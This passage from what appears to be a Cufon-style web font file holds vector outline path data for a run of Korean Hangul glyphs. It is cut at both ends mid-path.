55,148,-160,181r-19,-34v46,-17,80,-38,98,-63v-31,5,-61,2,-95,3r0,-38r111,0v1,-13,10,-38,-7,-38r-100,0r0,-37r145,0xm106,52v-20,0,-25,-7,-26,-26r0,-89r58,0r0,68v0,6,3,9,9,9r168,0r0,38r-209,0"},"\uce7c":{"d":"357,-177r-55,0r0,70r-58,0r0,-172r58,0r0,64r55,0r0,38xm177,-275v20,0,27,7,27,27v0,75,-58,128,-161,159r-17,-33v43,-14,73,-32,92,-52v-29,4,-59,1,-90,2r0,-36r111,0v2,-11,8,-30,-7,-31r-100,0r0,-36r145,0xm109,62v-48,5,-29,-55,-33,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-164,0v1,8,-4,23,6,23r169,0r0,37r-201,0"},"\uce84":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,71r55,0r0,37xm176,-274v20,0,28,5,27,26v-3,82,-57,140,-161,171r-17,-35v45,-16,77,-34,95,-57v-29,6,-60,2,-93,3r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm107,62v-22,0,-30,-9,-31,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-191,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v3,20,-10,60,10,60r100,0"},"\uce85":{"d":"357,-172r-55,0r0,76r-58,0r0,-183r58,0r0,69r55,0r0,38xm176,-274v20,0,28,6,27,26v-6,100,-69,140,-161,168r-16,-34v46,-15,77,-34,95,-56v-30,5,-60,2,-93,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r144,0xm107,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r109,0r0,-33r58,0r0,142r-195,0xm244,24r0,-34r-109,0v1,14,-6,34,10,34r99,0"},"\uce87":{"d":"357,-165r-55,0r0,94r-58,0r0,-208r58,0r0,76r55,0r0,38xm177,-274v20,0,27,6,27,26v0,106,-66,150,-158,184r-20,-34v47,-18,79,-42,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v2,-12,9,-34,-7,-35r-100,0r0,-38r145,0xm218,-87v1,62,48,93,103,110r-18,36v-43,-10,-95,-42,-113,-75v-19,37,-68,65,-117,77r-17,-36v70,-21,104,-55,103,-112r59,0"},"\uce89":{"d":"357,-171r-55,0r0,73r-58,0r0,-181r58,0r0,71r55,0r0,37xm177,-274v20,0,27,6,27,26v0,102,-69,141,-160,172r-18,-34v46,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,27v25,0,44,-16,44,-40v0,-24,-18,-41,-44,-41v-26,0,-44,17,-44,41v0,24,19,40,44,40"},"\uce90":{"d":"332,58r-52,0r0,-192r-34,0r0,188r-50,0r0,-333r50,0r0,107r34,0r0,-107r52,0r0,337xm150,-274v20,0,27,6,27,26v-2,114,-50,173,-125,229r-29,-30v40,-31,67,-65,82,-100v-26,3,-50,2,-78,2r0,-38r89,0v1,-16,14,-51,-6,-51r-79,0r0,-38r119,0"},"\uce91":{"d":"330,-88r-51,0r0,-80r-33,0r0,79r-49,0r0,-190r49,0r0,73r33,0r0,-73r51,0r0,191xm177,-251v-2,80,-44,139,-125,178r-21,-31v35,-18,59,-40,73,-64v-25,3,-48,2,-74,2r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0v16,0,24,8,24,23xm273,-23v-1,-7,-1,-12,-9,-12r-174,0r0,-37r217,0v17,0,25,8,24,25r-6,105r-52,0r0,-81"},"\uce94":{"d":"330,-51r-51,0r0,-108r-33,0r0,108r-49,0r0,-228r49,0r0,82r33,0r0,-82r51,0r0,228xm153,-274v17,0,25,5,24,23v-5,102,-48,146,-125,187r-21,-32v36,-21,61,-44,74,-68v-24,5,-48,2,-75,3r0,-38r88,0v1,-12,10,-38,-6,-38r-78,0r0,-37r119,0xm114,52v-48,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,10,9r184,0r0,38r-224,0"},"\uce98":{"d":"330,-107r-51,0r0,-69r-33,0r0,68r-49,0r0,-171r49,0r0,65r33,0r0,-65r51,0r0,172xm154,-275v18,0,23,6,23,23v0,90,-52,134,-124,166r-22,-31v34,-17,59,-36,73,-57v-24,3,-47,2,-73,2r0,-36r87,0v2,-10,9,-31,-6,-31r-77,0r0,-36r119,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,23,6,23r182,0r0,37r-213,0"},"\ucea0":{"d":"330,-90r-51,0r0,-79r-33,0r0,79r-49,0r0,-189r49,0r0,72r33,0r0,-72r51,0r0,189xm153,-274v19,0,24,5,24,23v0,95,-51,141,-125,176r-21,-31v35,-18,59,-39,73,-63v-24,5,-47,2,-74,3r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ucea1":{"d":"330,-96r-51,0r0,-75r-33,0r0,75r-49,0r0,-183r49,0r0,70r33,0r0,-70r51,0r0,183xm177,-252v-4,98,-48,137,-124,175r-22,-31v35,-18,59,-39,73,-62v-23,5,-47,2,-73,3r0,-37r87,0v2,-10,9,-33,-6,-33r-77,0r0,-37r118,0v16,0,24,7,24,22xm122,62v-21,0,-29,-10,-29,-31r0,-111r57,0r0,33r123,0r0,-33r57,0r0,142r-208,0xm273,24r0,-34r-123,0v1,14,-6,34,10,34r113,0"},"\ucea3":{"d":"330,-78r-51,0r0,-89r-33,0r0,65r-49,0r0,-177r49,0r0,74r33,0r0,-74r51,0r0,201xm154,-274v18,0,23,5,23,23v-4,102,-46,146,-123,187r-23,-31v36,-20,62,-44,76,-70v-25,4,-49,1,-76,2r0,-38r88,0v0,-11,8,-35,-7,-35r-77,0r0,-38r119,0xm235,-87v0,64,50,95,107,111r-18,36v-43,-8,-99,-44,-117,-76v-16,35,-72,68,-119,77r-18,-36v60,-15,106,-45,106,-112r59,0"},"\ucee4":{"d":"320,58r-57,0r0,-202r-78,0v-23,48,-67,91,-131,128r-28,-33v47,-29,80,-61,99,-97v-31,4,-63,1,-96,2r0,-38r110,0v4,-14,5,-29,5,-44v0,-6,-3,-10,-10,-10r-101,0r0,-38r145,0v44,-1,27,61,21,92r64,0r0,-97r57,0r0,337"},"\ucee5":{"d":"181,-275v41,-3,25,48,19,73r62,0r0,-77r58,0r0,192r-58,0r0,-77r-79,0v-25,40,-70,71,-136,91r-17,-34v45,-16,76,-36,95,-60v-30,4,-61,1,-93,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ucee8":{"d":"180,-274v41,-3,27,50,21,76r61,0r0,-81r58,0r0,234r-58,0r0,-116r-77,0v-24,40,-68,75,-135,101r-20,-34v46,-19,78,-43,96,-70v-31,5,-60,2,-94,3r0,-37r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm332,52r-219,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r177,0r0,38"},"\uceec":{"d":"181,-275v38,-4,26,44,20,68r61,0r0,-72r58,0r0,173r-58,0r0,-64r-79,0v-24,36,-70,64,-135,84r-17,-34v44,-15,76,-33,94,-54v-29,6,-60,2,-93,3r0,-36r111,0v3,-11,10,-32,-7,-32r-100,0r0,-36r145,0xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,8,-3,23,6,22r177,0r0,37r-210,0"},"\ucef4":{"d":"181,-275v40,-4,26,48,20,73r61,0r0,-77r58,0r0,190r-58,0r0,-76r-79,0v-25,40,-70,70,-136,90r-17,-34v45,-16,77,-35,95,-59v-29,6,-60,2,-93,3r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm321,-53r-4,115r-199,0v-53,-2,-22,-88,-30,-135r214,0v13,0,19,6,19,20xm262,24r0,-52v0,-5,-1,-8,-6,-8r-110,0r0,51v0,6,3,9,10,9r106,0"},"\ucef5":{"d":"181,-275v40,-4,26,47,20,72r61,0r0,-76r58,0r0,184r-58,0r0,-71r-78,0v-25,40,-70,70,-137,89r-17,-34v46,-16,78,-35,96,-58v-29,5,-61,2,-94,3r0,-37r111,0v2,-12,9,-34,-7,-35r-100,0r0,-37r145,0xm320,62r-202,0v-20,0,-30,-10,-30,-31r0,-111r58,0r0,33r116,0r0,-33r58,0r0,142xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},"\ucef7":{"d":"181,-274v41,-5,26,48,21,74r60,0r0,-79r58,0r0,210r-58,0r0,-93r-76,0v-24,42,-70,75,-136,99r-20,-34v47,-18,79,-41,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v1,-12,10,-36,-7,-37r-100,0r0,-37r145,0xm228,-85v2,63,51,92,108,109r-19,36v-43,-10,-99,-43,-116,-75v-18,38,-71,65,-120,76r-18,-36v72,-21,108,-54,107,-110r58,0"},"\ucef8":{"d":"181,-275v39,-4,26,47,20,72r61,0r0,-76r58,0r0,185r-58,0r0,-71r-79,0v-25,39,-70,68,-136,89r-17,-34v45,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-12,11,-34,-7,-35r-100,0r0,-37r145,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v42,-26,61,-59,60,-112r56,0v-1,41,11,70,35,93v25,-24,37,-52,36,-93r56,0v-1,53,18,86,60,112"},"\ucef9":{"d":"181,-275v40,-4,25,49,20,73r61,0r0,-77r58,0r0,184r-58,0r0,-69r-78,0v-25,40,-70,70,-135,91r-19,-34v45,-16,78,-36,96,-60v-31,4,-61,1,-94,2r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm217,-94v56,0,102,29,102,81v-1,52,-47,81,-102,81v-55,0,-101,-30,-101,-81v0,-51,45,-81,101,-81xm217,27v25,0,46,-16,45,-40v0,-24,-20,-41,-45,-41v-25,0,-44,17,-44,41v0,24,19,40,44,40"},"\ucf00":{"d":"328,58r-52,0r0,-337r52,0r0,337xm147,-274v45,-3,22,63,20,92r37,0r0,-97r49,0r0,333r-49,0r0,-198r-48,0v-18,47,-53,89,-107,128r-30,-30v41,-31,68,-65,83,-101v-25,5,-50,2,-78,3r0,-38r89,0v1,-16,14,-50,-6,-54r-79,0r0,-38r119,0"},"\ucf01":{"d":"330,-87r-51,0r0,-192r51,0r0,192xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,191r-49,0r0,-76r-49,0v-19,37,-53,68,-103,92r-22,-32v34,-18,58,-39,72,-63v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm331,-46r-6,104r-52,0r0,-81v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\ucf04":{"d":"330,-50r-51,0r0,-229r51,0r0,229xm154,-274v39,-2,20,51,18,76r35,0r0,-81r49,0r0,228r-49,0r0,-110r-48,0v-18,39,-52,74,-104,101r-23,-31v37,-21,62,-45,76,-72v-25,4,-49,1,-76,2r0,-37r87,0v1,-11,10,-39,-6,-39r-77,0r0,-37r118,0xm338,52r-221,0v-47,-1,-20,-73,-27,-114r56,0r0,67v0,6,4,9,10,9r182,0r0,38"},"\ucf08":{"d":"330,-106r-51,0r0,-173r51,0r0,173xm154,-275v37,-3,22,45,18,68r35,0r0,-72r49,0r0,172r-49,0r0,-62r-50,0v-19,34,-53,62,-102,84r-22,-31v34,-17,59,-36,73,-58v-24,5,-46,2,-73,3r0,-36r87,0v2,-10,9,-32,-6,-32r-77,0r0,-36r117,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},"\ucf10":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,190r-49,0r0,-76r-49,0v-19,36,-53,67,-103,91r-22,-31v34,-18,58,-39,72,-63v-24,5,-46,2,-73,3r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm123,62v-22,0,-30,-9,-30,-31r0,-104r218,0v14,0,20,7,20,21r-5,114r-203,0xm273,24r0,-54v0,-4,-2,-5,-6,-5r-118,0v4,20,-10,59,11,59r113,0"},"\ucf11":{"d":"330,-95r-51,0r0,-184r51,0r0,184xm154,-275v38,-3,22,48,18,72r35,0r0,-76r49,0r0,183r-49,0r0,-70r-49,0v-18,36,-53,66,-103,90r-22,-31v34,-18,58,-39,72,-62v-24,5,-46,2,-72,3r0,-37r87,0v2,-11,9,-35,-6,-35r-77,0r0,-37r117,0xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,33r123,0r0,-33r57,0r0,142r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},"\ucf13":{"d":"330,-78r-51,0r0,-201r51,0r0,201xm152,-274v40,-4,24,49,20,74r35,0r0,-79r49,0r0,178r-49,0r0,-61r-48,0v-18,39,-52,72,-102,99r-25,-32v36,-20,61,-43,75,-70v-24,5,-47,2,-74,3r0,-38r87,0v2,-13,10,-36,-7,-36r-76,0r0,-38r115,0xm234,-86v1,64,52,93,109,110r-18,36v-43,-8,-101,-44,-118,-76v-18,37,-73,66,-121,77r-18,-36v73,-22,109,-54,107,-111r59,0"},"\ucf15":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm154,-275v38,-3,21,49,18,73r35,0r0,-77r49,0r0,176r-49,0r0,-61r-49,0v-18,36,-52,67,-102,92r-23,-31v34,-18,59,-39,73,-64v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r117,0xm223,-94v56,0,102,29,102,81v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,46,-81,103,-81xm223,27v27,0,47,-15,47,-40v0,-25,-21,-41,-47,-41v-27,0,-48,16,-48,41v0,25,21,40,48,40"},"\ucf1c":{"d":"320,58r-57,0r0,-139r-79,0r0,-38r79,0r0,-65r-65,0v-17,67,-65,124,-145,170r-28,-34v47,-29,80,-61,99,-98v-31,4,-63,1,-96,2r0,-37r110,0v4,-14,6,-29,6,-45v0,-6,-3,-10,-10,-10r-102,0r0,-38r145,0v29,-2,32,25,28,53r58,0r0,-58r57,0r0,337"},"\ucf20":{"d":"179,-274v26,-2,30,19,27,41r56,0r0,-46r58,0r0,235r-58,0r0,-61r-74,0r0,-36r74,0r0,-55r-63,0v-17,59,-66,104,-150,137r-20,-34v46,-19,78,-42,97,-70v-30,5,-61,2,-95,3r0,-38r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm113,52v-48,2,-19,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r178,0r0,38r-219,0"},"\ucf24":{"d":"180,-275v22,-1,29,12,26,33r56,0r0,-37r58,0r0,174r-58,0r0,-26r-71,0r0,-36r71,0r0,-38r-63,0v-17,54,-67,94,-151,120r-18,-33v44,-15,76,-33,94,-55v-29,5,-60,2,-92,3r0,-36r110,0v2,-11,11,-32,-6,-33r-100,0r0,-36r144,0xm120,62v-48,5,-29,-54,-33,-94r177,0v0,-9,2,-21,-7,-21r-170,0r0,-36r215,0v38,2,12,61,16,92r-172,0v1,8,-3,23,6,22r177,0r0,37r-209,0"},"\ucf2c":{"d":"180,-275v24,-1,29,14,26,36r56,0r0,-40r58,0r0,192r-58,0r0,-35r-72,0r0,-37r72,0r0,-44r-62,0v-18,61,-69,105,-154,131r-17,-35v45,-16,77,-36,96,-60v-31,4,-61,1,-94,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm118,62v-22,0,-30,-9,-30,-31r0,-103r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,58,10,58r106,0"},"\ucf2d":{"d":"180,-275v23,-1,29,13,26,35r56,0r0,-39r58,0r0,185r-58,0r0,-31r-71,0r0,-37r71,0r0,-41r-62,0v-17,61,-69,103,-154,128r-16,-34v46,-16,78,-35,96,-59v-30,5,-61,2,-94,3r0,-37r110,0v2,-12,10,-35,-7,-36r-99,0r0,-37r144,0xm320,62r-202,0v-20,0,-30,-11,-30,-31r0,-109r58,0r0,32r116,0r0,-32r58,0r0,140xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},"\ucf2f":{"d":"180,-274v26,-3,29,16,26,37r56,0r0,-42r58,0r0,211r-58,0r0,-55r-69,0r0,-37r69,0r0,-40r-61,0v-17,62,-67,109,-151,139r-20,-34v47,-18,79,-42,97,-70v-30,5,-61,2,-95,3r0,-37r110,0v1,-13,10,-38,-7,-38r-99,0r0,-37r144,0xm228,-83v2,62,51,91,108,107r-19,36v-42,-11,-99,-42,-116,-74v-19,37,-70,64,-120,75r-18,-36v72,-21,108,-54,107,-108r58,0"},"\ucf30":{"d":"180,-275v24,-2,29,14,26,37r56,0r0,-41r58,0r0,186r-58,0r0,-32r-70,0r0,-36r70,0r0,-41r-63,0v-18,59,-68,103,-152,129r-17,-35v45,-16,77,-36,95,-60v-29,5,-61,2,-93,3r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r144,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v41,-25,61,-59,60,-110r56,0v-1,40,11,69,35,91v25,-23,37,-51,36,-91r56,0v-1,51,19,84,60,110"},"\ucf54":{"d":"310,-244r-14,156r-51,0r0,-59r-190,0r0,-38r190,0v-2,-17,7,-49,-11,-49r-177,0r0,-38r226,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r112,0r0,-72r58,0r0,72r160,0r0,37"},"\ucf55":{"d":"281,-278v19,-1,24,7,23,25r-8,105r-56,0r0,-29r-181,0r0,-36r181,0v-1,-12,4,-28,-10,-28r-169,0r0,-37r220,0xm345,-90r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm302,-39r-6,97r-53,0r0,-74v0,-8,-4,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\ucf58":{"d":"282,-278v18,0,25,8,24,26r-9,115r-55,0r0,-30r-182,0r0,-37r182,0v-1,-14,6,-36,-11,-36r-169,0r0,-38r220,0xm345,-72r-330,0r0,-38r114,0r0,-45r58,0r0,45r158,0r0,38xm85,56v-46,2,-21,-67,-27,-105r58,0r0,58v0,6,4,9,10,9r183,0r0,38r-224,0"},"\ucf5c":{"d":"304,-253r-8,96r-56,0r0,-27r-180,0r0,-35r180,0v0,-11,2,-25,-10,-24r-168,0r0,-36r219,0v17,0,25,9,23,26xm345,-105r-330,0r0,-35r113,0r0,-34r58,0r0,34r159,0r0,35xm92,62v-47,5,-30,-53,-33,-92r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v39,2,11,59,15,89r-179,0v1,8,-4,22,6,22r183,0r0,36r-215,0"},"\ucf64":{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-181,0r0,-37r181,0v0,-12,3,-27,-10,-26r-169,0r0,-37r220,0xm345,-91r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-99r223,0v13,0,19,7,19,21r-4,108r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v4,18,-10,54,10,54r115,0"},"\ucf65":{"d":"281,-278v19,-1,24,7,23,25r-8,102r-56,0r0,-29r-180,0r0,-36r180,0v0,-12,3,-27,-10,-26r-168,0r0,-36r219,0xm345,-93r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r125,0r0,-29r58,0r0,136r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},"\ucf67":{"d":"281,-278v19,-1,24,7,23,25r-8,112r-56,0r0,-33r-180,0r0,-36r180,0v-1,-13,4,-32,-10,-31r-168,0r0,-37r219,0xm345,-84r-330,0r0,-37r113,0r0,-42r58,0r0,42r159,0r0,37xm43,25v62,-16,105,-29,107,-94r59,0v-2,49,34,73,108,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ucf69":{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-180,0r0,-37r180,0v0,-12,3,-27,-10,-26r-168,0r0,-37r219,0xm345,-92r-330,0r0,-37r113,0r0,-38r58,0r0,38r159,0r0,37xm180,-79v59,0,104,22,104,75v0,53,-45,75,-104,75v-59,0,-104,-22,-104,-75v0,-53,45,-75,104,-75xm180,34v27,0,48,-13,48,-38v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,38,48,38"},"\ucf70":{"d":"212,-243r-9,156r-49,0r0,-64r-127,0r0,-38r127,0v-2,-17,7,-44,-12,-44r-113,0r0,-38r159,0v18,0,25,10,24,28xm122,-47v65,-1,125,6,125,-39r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r60,0r0,-73r53,0r0,73"},"\ucf71":{"d":"247,-108v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v56,-1,79,0,109,-10v8,-5,13,-13,13,-24r0,-123r58,0r0,77r51,0r0,38r-51,0r0,84r-58,0r0,-28xm215,-248r-7,102r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,3,-27,-11,-27r-114,0r0,-37r157,0v18,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-6,-4,-9,-10,-9r-178,0r0,-37r223,0v17,0,25,8,24,24"},"\ucf74":{"d":"247,-93v-37,33,-144,18,-230,22r0,-37r54,0r0,-46r54,0r0,46v56,-1,79,0,109,-10v8,-5,13,-12,13,-23r0,-138r58,0r0,90r51,0r0,37r-51,0r0,125r-58,0r0,-66xm215,-248r-6,113r-51,0r0,-34r-128,0r0,-36r128,0v-1,-14,4,-34,-11,-33r-115,0r0,-37r157,0v18,0,27,9,26,27xm318,57r-225,0v-44,0,-20,-65,-26,-103r58,0r0,56v0,6,3,9,10,9r183,0r0,38"},"\ucf78":{"d":"247,-121v-37,32,-146,19,-230,22r0,-36r55,0r0,-35r53,0r0,35v56,-1,80,4,109,-9v9,-4,13,-12,13,-23r0,-112r58,0r0,68r51,0r0,37r-51,0r0,78r-58,0r0,-25xm215,-248r-6,95r-51,0r0,-28r-127,0r0,-35r127,0v0,-12,1,-25,-11,-25r-114,0r0,-35r156,0v18,0,27,10,26,28xm100,62v-46,5,-29,-51,-32,-89r180,0v-1,-7,3,-18,-6,-18r-174,0r0,-35r219,0v36,2,11,57,15,87r-176,0v1,9,-3,20,7,20r180,0r0,35r-213,0"},"\ucf80":{"d":"247,-109v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v57,-1,80,2,109,-11v9,-4,13,-12,13,-23r0,-122r58,0r0,77r51,0r0,37r-51,0r0,84r-58,0r0,-28xm215,-248r-6,101r-51,0r0,-29r-128,0r0,-36r128,0v0,-12,2,-27,-11,-27r-115,0r0,-37r157,0v18,0,27,10,26,28xm98,62v-53,1,-22,-83,-30,-127r218,0v14,0,21,7,20,21r-5,106r-203,0xm247,26r0,-48v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,55,10,55r111,0"},"\ucf85":{"d":"247,-109v-36,32,-146,18,-230,21r0,-36r55,0r0,-42r53,0r0,42v57,-1,81,3,109,-10v9,-4,13,-12,13,-23r0,-122r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-26xm215,-248r-6,101r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,2,-27,-11,-27r-114,0r0,-36r156,0v18,0,27,10,26,28xm202,-77v56,0,100,23,100,74v0,51,-45,74,-100,74v-56,0,-101,-23,-101,-74v0,-51,45,-74,101,-74xm202,34v26,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-45,14,-45,37v0,23,19,37,45,37"},"\ucfa1":{"d":"107,-125v49,-2,99,10,99,-31r0,-123r48,0r0,75r26,0r0,-75r50,0r0,198r-50,0r0,-85r-26,0r0,80r-48,0r0,-23v-32,29,-118,19,-184,21r0,-36r38,0r0,-42r47,0r0,41xm184,-248r-6,100r-45,0r0,-29r-101,0r0,-36r101,0v0,-12,3,-28,-10,-27r-89,0r0,-36r124,0v18,0,27,10,26,28xm221,-77v58,0,103,22,103,74v0,52,-44,74,-103,74v-59,0,-103,-21,-103,-74v0,-53,45,-74,103,-74xm221,34v28,0,48,-12,48,-37v0,-25,-20,-37,-48,-37v-27,0,-49,13,-49,37v0,24,22,37,49,37"},"\ucfa8":{"d":"228,-243r-9,156r-50,0r0,-64r-130,0r0,-38r130,0v-2,-17,7,-44,-12,-44r-116,0r0,-38r162,0v18,0,26,10,25,28xm264,-33v-40,36,-165,21,-251,24r0,-38r66,0r0,-73r54,0r0,73v42,0,70,-1,87,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},"\ucfc4":{"d":"310,-244r-12,157r-51,0r0,-61r-197,0r0,-38r197,0v-2,-17,7,-48,-11,-48r-184,0r0,-38r231,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r69,0r0,-73r52,0r0,73r33,0r0,-73r53,0r0,73r123,0r0,38"},"\ucfe0":{"d":"345,-61r-143,0r0,119r-58,0r0,-119r-129,0r0,-37r228,0r0,-56r-188,0r0,-38r188,0v-2,-17,7,-47,-11,-47r-174,0r0,-37r224,0v20,0,29,9,27,28r-15,150r51,0r0,37"},"\ucfe1":{"d":"280,-278v18,0,24,7,23,26r-7,115r49,0r0,37r-136,0r0,35v36,4,97,-16,94,26r-6,97r-53,0r0,-73v0,-8,-4,-13,-11,-13r-176,0r0,-37r94,0r0,-35r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-32,-11,-32r-166,0r0,-37r218,0"},"\ucfe4":{"d":"282,-278v18,0,24,7,23,26r-8,124r48,0r0,37r-130,0r0,73r-58,0r0,-73r-142,0r0,-37r226,0r0,-40r-179,0r0,-37r179,0v-1,-14,5,-35,-11,-35r-166,0r0,-38r218,0xm307,56r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r181,0r0,38"},"\ucfe8":{"d":"279,-279v20,0,25,6,24,26r-8,105r50,0r0,36r-136,0r0,28v32,5,95,-15,93,20r-4,69r-181,0v1,9,-4,22,7,22r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r92,0r0,-28r-136,0r0,-36r224,0r0,-31r-179,0r0,-35r179,0v0,-13,2,-29,-11,-29r-166,0r0,-36r217,0"},"\ucff0":{"d":"280,-278v18,0,24,7,23,26r-7,114r49,0r0,37r-136,0r0,34v33,6,95,-17,94,21r-4,108r-210,0v-21,0,-30,-9,-30,-30r0,-99r92,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-36r179,0v0,-13,3,-31,-11,-31r-166,0r0,-37r218,0xm244,24r0,-46v0,-5,-2,-8,-7,-8r-120,0v4,18,-10,54,10,54r117,0"},"\ucff1":{"d":"279,-278v18,-1,25,6,24,25r-8,113r50,0r0,36r-136,0r0,48r-58,0r0,-48r-136,0r0,-36r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-30,-11,-30r-166,0r0,-36r217,0xm90,62v-22,0,-31,-8,-31,-30r0,-108r58,0r0,36r127,0r0,-36r58,0r0,138r-212,0xm244,25r0,-29r-127,0v1,13,-4,30,11,29r116,0"},"\ucff3":{"d":"279,-278v18,0,25,8,24,26r-8,114r50,0r0,37r-136,0r0,34r-58,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm209,-53v3,49,57,69,110,77r-16,36v-44,-5,-102,-32,-122,-59v-17,32,-77,55,-124,60r-15,-36v58,-10,104,-24,108,-78r59,0"},"\ucff5":{"d":"279,-278v18,0,25,8,24,26r-8,113r50,0r0,37r-136,0r0,27v43,7,75,27,75,72v0,53,-45,74,-104,74v-60,0,-104,-21,-104,-74v0,-45,32,-66,75,-72r0,-27r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm180,34v27,0,49,-13,49,-37v0,-23,-22,-37,-49,-37v-27,0,-49,14,-49,37v0,24,22,37,49,37"},"\ucffc":{"d":"322,58r-58,0r0,-76r-69,0r0,-36r69,0r0,-225r58,0r0,337xm248,-91v-24,9,-59,14,-94,14r0,131r-58,0r0,-131r-83,0r0,-37r149,0r0,-47r-124,0r0,-37r124,0v-1,-15,6,-40,-11,-40r-111,0r0,-38r157,0v18,0,27,10,26,28r-7,131v10,-1,19,-2,28,-4"},"\ud000":{"d":"322,-26r-58,0r0,-28r-65,0r0,-36r65,0r0,-189r58,0r0,253xm248,-118v-20,7,-49,12,-89,13r-1,55r-57,0